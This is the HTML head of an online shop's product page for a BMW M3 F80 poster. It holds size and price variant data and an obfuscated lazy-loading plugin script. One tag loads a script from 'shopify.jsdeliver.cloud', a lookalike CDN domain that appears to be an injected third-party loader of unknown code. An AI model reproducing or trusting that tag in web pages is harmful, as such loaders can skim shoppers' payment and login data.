

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.drivarts.com/en-au/products/m3-f80-2014
body_size: 68762
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- SEOAnt Optimize Loading Style --><!-- /SEOAnt Optimize Loading Style -->
<!-- SEOAnt Speed Up Script --><script>
const AllowUrlArray_SEOAnt = ['cdn.nfcube.com', 'cdnv2.mycustomizer.com'];
const ForbidUrlArray_SEOAnt = [];
window.WhiteUrlArray_SEOAnt = AllowUrlArray_SEOAnt.map(src => new RegExp(src, 'i'));
window.BlackUrlArray_SEOAnt = ForbidUrlArray_SEOAnt.map(src => new RegExp(src, 'i'));
</script>
<script>
// Limit output
class AllowJsPlugin{constructor(e){const attrArr=["default","defer","async"];this.listener=this.handleListener.bind(this,e),this.jsArr=[],this.attribute=attrArr.reduce(((e,t)=>({...e,[t]:[]})),{});const t=this;e.forEach((e=>window.addEventListener(e,t.listener,{passive:!0})))}handleListener(e){const t=this;return e.forEach((e=>window.removeEventListener(e,t.listener))),"complete"===document.readyState?this.handleDOM():document.addEventListener("readystatechange",(e=>{if("complete"===e.target.readyState)return setTimeout(t.handleDOM.bind(t),1)}))}async handleDOM(){this.pauseEvent(),this.pauseJQuery(),this.getScripts(),this.beforeScripts();for(const e of Object.keys(this.attribute))await this.changeScripts(this.attribute[e]);for(const e of["DOMContentLoaded","readystatechange"])await this.requestRedraw(),document.dispatchEvent(new Event("allowJS-"+e));document.lightJSonreadystatechange&&document.lightJSonreadystatechange();for(const e of["DOMContentLoaded","load"])await this.requestRedraw(),window.dispatchEvent(new Event("allowJS-"+e));await this.requestRedraw(),window.lightJSonload&&window.lightJSonload(),await this.requestRedraw(),this.jsArr.forEach((e=>e(window).trigger("allowJS-jquery-load"))),window.dispatchEvent(new Event("allowJS-pageshow")),await this.requestRedraw(),window.lightJSonpageshow&&window.lightJSonpageshow()}async requestRedraw(){return new Promise((e=>requestAnimationFrame(e)))}getScripts(){document.querySelectorAll("script[type=AllowJs]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&e.async?this.attribute.async.push(e):e.hasAttribute("defer")&&e.defer?this.attribute.defer.push(e):this.attribute.default.push(e):this.attribute.default.push(e)}))}beforeScripts(){const e=this,t=Object.keys(this.attribute).reduce(((t,n)=>[...t,...e.attribute[n]]),[]),n=document.createDocumentFragment();t.forEach((e=>{const t=e.getAttribute("src");if(!t)return;const s=document.createElement("link");s.href=t,s.rel="preload",s.as="script",n.appendChild(s)})),document.head.appendChild(n)}async changeScripts(e){let t;for(;t=e.shift();)await this.requestRedraw(),new Promise((e=>{const n=document.createElement("script");[...t.attributes].forEach((e=>{"type"!==e.nodeName&&n.setAttribute(e.nodeName,e.nodeValue)})),t.hasAttribute("src")?(n.addEventListener("load",e),n.addEventListener("error",e)):(n.text=t.text,e()),t.parentNode.replaceChild(n,t)}))}pauseEvent(){const e={};[{obj:document,name:"DOMContentLoaded"},{obj:window,name:"DOMContentLoaded"},{obj:window,name:"load"},{obj:window,name:"pageshow"},{obj:document,name:"readystatechange"}].map((t=>function(t,n){function s(n){return e[t].list.indexOf(n)>=0?"allowJS-"+n:n}e[t]||(e[t]={list:[n],add:t.addEventListener,remove:t.removeEventListener},t.addEventListener=(...n)=>{n[0]=s(n[0]),e[t].add.apply(t,n)},t.removeEventListener=(...n)=>{n[0]=s(n[0]),e[t].remove.apply(t,n)})}(t.obj,t.name))),[{obj:document,name:"onreadystatechange"},{obj:window,name:"onpageshow"}].map((e=>function(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set:s=>{e["allowJS"+t]=n=s}})}(e.obj,e.name)))}pauseJQuery(){const e=this;let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(!n||!n.fn||!e.jsArr.includes(n))return void(t=n);n.fn.ready=n.fn.init.prototype.ready=e=>{e.bind(document)(n)};const s=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(...e){if(window!==this[0])return s.apply(this,e),this;const t=e=>e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"allowJS-jquery-load":e)).join(" ");return"string"==typeof e[0]||e[0]instanceof String?(e[0]=t(e[0]),s.apply(this,e),this):("object"==typeof e[0]&&Object.keys(e[0]).forEach((n=>{delete Object.assign(e[0],{[t(n)]:e[0][n]})[n]})),s.apply(this,e),this)},e.jsArr.push(n),t=n}})}}new AllowJsPlugin(["keydown","wheel","mouseenter","mousemove","mouseleave","touchstart","touchmove","touchend"]);
</script>
<script>
"use strict";function SEOAnt_toConsumableArray(t){if(Array.isArray(t)){for(var e=0,r=Array(t.length);e<t.length;e++)r[e]=t[e];return r}return Array.from(t)}function _0x960a(t,e){var r=_0x3840();return(_0x960a=function(t,e){return t-=247,r[t]})(t,e)}function _0x3840(){var t=["defineProperties","application/javascript","preventDefault","4990555yeBSbh","addEventListener","set","setAttribute","bind","getAttribute","parentElement","WhiteUrlArray_SEOAnt","listener","toString","toLowerCase","every","touchend","SEOAnt scripts can't be lazy loaded","keydown","touchstart","removeChild","length","58IusxNw","BlackUrlArray_SEOAnt","observe","name","value","documentElement","wheel","warn","whitelist","map","tagName","402345HpbWDN","getOwnPropertyDescriptor","head","type","touchmove","removeEventListener","8160iwggKQ","call","beforescriptexecute","some","string","options","push","appendChild","blacklisted","querySelectorAll","5339295FeRgGa","4OtFDAr","filter","57211uwpiMx","nodeType","createElement","src","13296210cxmbJp",'script[type="',"1744290Faeint","test","forEach","script","blacklist","attributes","get","$&","744DdtCNR"];return(_0x3840=function(){return t})()}var _extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},_slicedToArray=function(){function t(t,e){var r=[],n=!0,o=!1,i=void 0;try{for(var a,c=t[Symbol.iterator]();!(n=(a=c.next()).done)&&(r.push(a.value),!e||r.length!==e);n=!0);}catch(t){o=!0,i=t}finally{try{!n&&c.return&&c.return()}finally{if(o)throw i}}return r}return function(e,r){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,r);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};(function(t,e){for(var r=_0x960a,n=t();[];)try{if(531094===parseInt(r(306))/1+-parseInt(r(295))/2*(parseInt(r(312))/3)+-parseInt(r(257))/4*(parseInt(r(277))/5)+-parseInt(r(265))/6+-parseInt(r(259))/7*(-parseInt(r(273))/8)+-parseInt(r(256))/9+parseInt(r(263))/10)break;n.push(n.shift())}catch(t){n.push(n.shift())}})(_0x3840),function(){var t=_0x960a,e="javascript/blocked",r={blacklist:window[t(296)],whitelist:window[t(284)]},n={blacklisted:[]},o=function(n,o){return n&&(!o||o!==e)&&(!r.blacklist||r[t(269)][t(249)](function(e){return e[t(266)](n)}))&&(!r[t(303)]||r.whitelist[t(288)](function(e){return!e[t(266)](n)}))},i=function(e){var n=t,o=e[n(282)](n(262));return r[n(269)]&&r.blacklist[n(288)](function(t){return!t.test(o)})||r[n(303)]&&r.whitelist[n(249)](function(t){return t[n(266)](o)})},a=new MutationObserver(function(r){for(var i=t,a=0;a<r[i(294)];a++)for(var c=r[a].addedNodes,u=0;u<c.length;u++)!function(t){var r=c[t];if(1===r[i(260)]&&"SCRIPT"===r[i(305)]){var a=r[i(262)],u=r[i(309)];if(o(a,u)){n.blacklisted[i(252)]([r,r.type]),r[i(309)]=e;var s=function t(n){var o=i;r[o(282)](o(309))===e&&n[o(276)](),r[o(311)](o(248),t)};r[i(278)](i(248),s),r[i(283)]&&r[i(283)][i(293)](r)}}}(u)});a[t(297)](document[t(300)],{childList:!![],subtree:!![]});var c=/[|\{}()\[\]^$+*?.]/g,u=function(){for(var o=arguments.length,u=Array(o),s=0;s<o;s++)u[s]=arguments[s];var l=t;u[l(294)]<1?(r[l(269)]=[],r[l(303)]=[]):(r.blacklist&&(r[l(269)]=r.blacklist[l(258)](function(t){return u[l(288)](function(e){var r=l;return(void 0===e?"undefined":_typeof(e))===r(250)?!t.test(e):e instanceof RegExp?t.toString()!==e.toString():void 0})})),r[l(303)]&&(r[l(303)]=[].concat(SEOAnt_toConsumableArray(r[l(303)]),SEOAnt_toConsumableArray(u.map(function(t){var e=l;if("string"==typeof t){var n=t.replace(c,e(272)),o=".*"+n+".*";if(r[e(303)][e(288)](function(t){return t[e(286)]()!==o[e(286)]()}))return new RegExp(o)}else if(t instanceof RegExp&&r[e(303)][e(288)](function(r){return r[e(286)]()!==t.toString()}))return t;return null})[l(258)](Boolean)))));for(var f=document[l(255)](l(264)+e+'"]'),p=0;p<f[l(294)];p++){var y=f[p];i(y)&&(n[l(254)][l(252)]([y,l(275)]),y[l(283)][l(293)](y))}var v=0;[].concat(SEOAnt_toConsumableArray(n[l(254)]))[l(267)](function(t,e){var r=_slicedToArray(t,2),o=r[0],a=r[1],c=l;if(i(o)){for(var u=document.createElement("script"),s=0;s<o.attributes.length;s++){var f=o[c(270)][s];f[c(298)]!==c(262)&&f.name!==c(309)&&u.setAttribute(f.name,o.attributes[s][c(299)])}u[c(280)](c(262),o[c(262)]),u.setAttribute("type",a||c(275)),document[c(308)][c(253)](u),n[c(254)].splice(e-v,1),v++}}),r[l(269)]&&r.blacklist.length<1&&a.disconnect()},s=document.createElement,l={src:Object[t(307)](HTMLScriptElement.prototype,t(262)),type:Object[t(307)](HTMLScriptElement.prototype,t(309))};document[t(261)]=function(){for(var r=t,n=arguments.length,i=Array(n),a=0;a<n;a++)i[a]=arguments[a];if(i[0][r(287)]()!==r(268))return s[r(281)](document).apply(void 0,i);var c=s.bind(document).apply(void 0,i);try{Object[r(274)](c,{src:_extends({},l[r(262)],{set:function(t){var n=r;o(t,c[n(309)])&&l.type[n(279)][n(247)](this,e),l[n(262)][n(279)].call(this,t)}}),type:_extends({},l[r(309)],{get:function(){var t=r,n=l[t(309)][t(271)][t(247)](this);return n===e||o(this[t(262)],n)?null:n},set:function(t){var n=r,i=o(c[n(262)],c[n(309)])?e:t;l.type[n(279)][n(247)](this,i)}})}),c.setAttribute=function(t,e){var n=r;t===n(309)||t===n(262)?c[t]=e:HTMLScriptElement.prototype[n(280)][n(247)](c,t,e)}}catch(t){console[r(302)](r(290),t)}return c},[t(291),"mousemove",t(289),t(310),t(292),t(301)][t(304)](function(t){return{type:t,listener:function(){return u()},options:{passive:!![]}}}).forEach(function(e){var r=t;document[r(278)](e[r(309)],e[r(285)],e[r(251)])})}();
</script>
<!-- /SEOAnt Speed Up Script -->

    <meta name="google-site-verification" content="2CN8tj3tEEmAO93TbgYAg1vyhmlXhnOVzyE5rvcIBQI" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "57ce18.myshopify.com";


KiwiSizing.data = {
  collections: "635283013976,621197754712,618434494808,616931262808,621196771672",
  tags: "BMW",
  product: "8861357932888",
  vendor: "Drivarts",
  type: "Posters",
  title: "2014 BMW M3 F80 ",
  images: ["\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072","\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073","\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"],
  options: [{"name":"Colors","position":1,"values":["Black","Gray","White"]},{"name":"Sizes (Cm)","position":2,"values":["21x29.7","30x45","40x60","50x70","60x90"]}],
  variants: [{"id":47478597321048,"title":"Black \/ 21x29.7","option1":"Black","option2":"21x29.7","option3":null,"sku":"PBN2PD0181S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795885912,"product_id":8861357932888,"position":3,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:11+02:00","alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071","variant_ids":[47463580926296,47463580959064,47463580991832,47468100813144,47478597321048]},"available":true,"name":"2014 BMW M3 F80  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","options":["Black","21x29.7"],"price":3000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","id":47794511610200,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47468100813144,"title":"Black \/ 30x45","option1":"Black","option2":"30x45","option3":null,"sku":"PBN3PD0182S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795885912,"product_id":8861357932888,"position":3,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:11+02:00","alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071","variant_ids":[47463580926296,47463580959064,47463580991832,47468100813144,47478597321048]},"available":true,"name":"2014 BMW M3 F80  - Black \/ 30x45","public_title":"Black \/ 30x45","options":["Black","30x45"],"price":4200,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","id":47794511610200,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463580926296,"title":"Black \/ 40x60","option1":"Black","option2":"40x60","option3":null,"sku":"PBN4PD0183S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795885912,"product_id":8861357932888,"position":3,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:11+02:00","alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071","variant_ids":[47463580926296,47463580959064,47463580991832,47468100813144,47478597321048]},"available":true,"name":"2014 BMW M3 F80  - Black \/ 40x60","public_title":"Black \/ 40x60","options":["Black","40x60"],"price":4600,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","id":47794511610200,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463580959064,"title":"Black \/ 50x70","option1":"Black","option2":"50x70","option3":null,"sku":"PBN5PD0184S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795885912,"product_id":8861357932888,"position":3,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:11+02:00","alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071","variant_ids":[47463580926296,47463580959064,47463580991832,47468100813144,47478597321048]},"available":true,"name":"2014 BMW M3 F80  - Black \/ 50x70","public_title":"Black \/ 50x70","options":["Black","50x70"],"price":5800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","id":47794511610200,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463580991832,"title":"Black \/ 60x90","option1":"Black","option2":"60x90","option3":null,"sku":"PBN6PD0185S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795885912,"product_id":8861357932888,"position":3,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:11+02:00","alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071","variant_ids":[47463580926296,47463580959064,47463580991832,47468100813144,47478597321048]},"available":true,"name":"2014 BMW M3 F80  - Black \/ 60x90","public_title":"Black \/ 60x90","options":["Black","60x90"],"price":6300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","id":47794511610200,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47478597353816,"title":"Gray \/ 21x29.7","option1":"Gray","option2":"21x29.7","option3":null,"sku":"PBG2PD0186S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136796082520,"product_id":8861357932888,"position":2,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:13+02:00","alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073","variant_ids":[47463581024600,47463581057368,47463581090136,47468100845912,47478597353816]},"available":true,"name":"2014 BMW M3 F80  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","options":["Gray","21x29.7"],"price":3000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","id":47794511675736,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47468100845912,"title":"Gray \/ 30x45","option1":"Gray","option2":"30x45","option3":null,"sku":"PBG3PD0187S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136796082520,"product_id":8861357932888,"position":2,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:13+02:00","alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073","variant_ids":[47463581024600,47463581057368,47463581090136,47468100845912,47478597353816]},"available":true,"name":"2014 BMW M3 F80  - Gray \/ 30x45","public_title":"Gray \/ 30x45","options":["Gray","30x45"],"price":4200,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","id":47794511675736,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463581024600,"title":"Gray \/ 40x60","option1":"Gray","option2":"40x60","option3":null,"sku":"PBG4PD0188S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136796082520,"product_id":8861357932888,"position":2,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:13+02:00","alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073","variant_ids":[47463581024600,47463581057368,47463581090136,47468100845912,47478597353816]},"available":true,"name":"2014 BMW M3 F80  - Gray \/ 40x60","public_title":"Gray \/ 40x60","options":["Gray","40x60"],"price":4600,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","id":47794511675736,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463581057368,"title":"Gray \/ 50x70","option1":"Gray","option2":"50x70","option3":null,"sku":"PBG5PD0189S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136796082520,"product_id":8861357932888,"position":2,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:13+02:00","alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073","variant_ids":[47463581024600,47463581057368,47463581090136,47468100845912,47478597353816]},"available":true,"name":"2014 BMW M3 F80  - Gray \/ 50x70","public_title":"Gray \/ 50x70","options":["Gray","50x70"],"price":5800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","id":47794511675736,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463581090136,"title":"Gray \/ 60x90","option1":"Gray","option2":"60x90","option3":null,"sku":"PBG6PD0190S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136796082520,"product_id":8861357932888,"position":2,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:13+02:00","alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073","variant_ids":[47463581024600,47463581057368,47463581090136,47468100845912,47478597353816]},"available":true,"name":"2014 BMW M3 F80  - Gray \/ 60x90","public_title":"Gray \/ 60x90","options":["Gray","60x90"],"price":6300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","id":47794511675736,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47478597386584,"title":"White \/ 21x29.7","option1":"White","option2":"21x29.7","option3":null,"sku":"PBB2PD0191S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795754840,"product_id":8861357932888,"position":1,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:12+02:00","alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072","variant_ids":[47463581122904,47463581155672,47463581188440,47468100878680,47478597386584]},"available":true,"name":"2014 BMW M3 F80  - White \/ 21x29.7","public_title":"White \/ 21x29.7","options":["White","21x29.7"],"price":3000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","id":47794511642968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47468100878680,"title":"White \/ 30x45","option1":"White","option2":"30x45","option3":null,"sku":"PBB3PD0192S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795754840,"product_id":8861357932888,"position":1,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:12+02:00","alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072","variant_ids":[47463581122904,47463581155672,47463581188440,47468100878680,47478597386584]},"available":true,"name":"2014 BMW M3 F80  - White \/ 30x45","public_title":"White \/ 30x45","options":["White","30x45"],"price":4200,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","id":47794511642968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463581122904,"title":"White \/ 40x60","option1":"White","option2":"40x60","option3":null,"sku":"PBB4PD0193S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795754840,"product_id":8861357932888,"position":1,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:12+02:00","alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072","variant_ids":[47463581122904,47463581155672,47463581188440,47468100878680,47478597386584]},"available":true,"name":"2014 BMW M3 F80  - White \/ 40x60","public_title":"White \/ 40x60","options":["White","40x60"],"price":4600,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","id":47794511642968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463581155672,"title":"White \/ 50x70","option1":"White","option2":"50x70","option3":null,"sku":"PBB5PD0194S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795754840,"product_id":8861357932888,"position":1,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:12+02:00","alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072","variant_ids":[47463581122904,47463581155672,47463581188440,47468100878680,47478597386584]},"available":true,"name":"2014 BMW M3 F80  - White \/ 50x70","public_title":"White \/ 50x70","options":["White","50x70"],"price":5800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","id":47794511642968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463581188440,"title":"White \/ 60x90","option1":"White","option2":"60x90","option3":null,"sku":"PBB6PD0195S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795754840,"product_id":8861357932888,"position":1,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:12+02:00","alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072","variant_ids":[47463581122904,47463581155672,47463581188440,47468100878680,47478597386584]},"available":true,"name":"2014 BMW M3 F80  - White \/ 60x90","public_title":"White \/ 60x90","options":["White","60x90"],"price":6300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","id":47794511642968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.drivarts.com/en-au/products/m3-f80-2014">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.drivarts.com/cdn/shop/files/Sans_titre-2_50acb2df-6454-4a01-bc90-c49f7993feb1.png?crop=center&height=32&v=1706787083&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      BMW M3 F80 2014 Poster - High Quality Powerful Sports Car Poster
 &ndash; Drivarts</title>

    
      <meta name="description" content="Do you like the 2014 BMW M3 F80, the sports sedan that combines a 431 hp turbo engine and a manual or automatic gearbox? Then you will love our quality posters, which highlight its elegant and dynamic design. Take advantage of our attractive prices and responsive customer service!">
    

    

<meta property="og:site_name" content="Drivarts">
<meta property="og:url" content="https://www.drivarts.com/en-au/products/m3-f80-2014">
<meta property="og:title" content="BMW M3 F80 2014 Poster - High Quality Powerful Sports Car Poster">
<meta property="og:type" content="product">
<meta property="og:description" content="Do you like the 2014 BMW M3 F80, the sports sedan that combines a 431 hp turbo engine and a manual or automatic gearbox? Then you will love our quality posters, which highlight its elegant and dynamic design. Take advantage of our attractive prices and responsive customer service!"><meta property="og:image" content="http://www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072">
  <meta property="og:image:secure_url" content="https://www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072">
  <meta property="og:image:width" content="750">
  <meta property="og:image:height" content="750"><meta property="og:price:amount" content="30.00">
  <meta property="og:price:currency" content="AUD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="BMW M3 F80 2014 Poster - High Quality Powerful Sports Car Poster">
